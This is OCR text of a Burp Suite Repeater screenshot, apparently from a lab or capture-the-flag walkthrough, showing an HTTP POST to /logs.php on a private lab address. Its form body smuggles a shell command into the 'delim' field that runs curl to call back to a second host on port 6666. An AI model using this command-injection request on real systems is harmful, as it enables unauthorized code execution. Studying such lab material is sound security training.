 Burp Suite Community Edition v2021.8 - Temporary Project
Burp Project Intruder Repeater Window Help
Sequencer Decoder Comparer Logger Extender Project options User options Learn
Dashboard Target Proxy Intruder Repeater
1 × ...
Send Cancel < > Target: http://10.129.187.64 HTTP/1 ?
Request Response
Pretty Raw Hex \n
INSPECTOR
1 POST /logs.php HTTP/1.1
2 Host: 10.129.187.64
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/92.0.4515.131
Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/avif,image/webp,image/apng,*/*;q=0.8,application/signed-ex
change;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: en-US,en;q=0.9
8 Cookie: PHPSESSID=86pohu2u3klk5p2dn22beq7uqe
9 Connection: close
10 Content-Length: 36
11 Content-Type: application/x-www-form-urlencoded
12
13 delim=comma%26curl+10.10.14.102:6666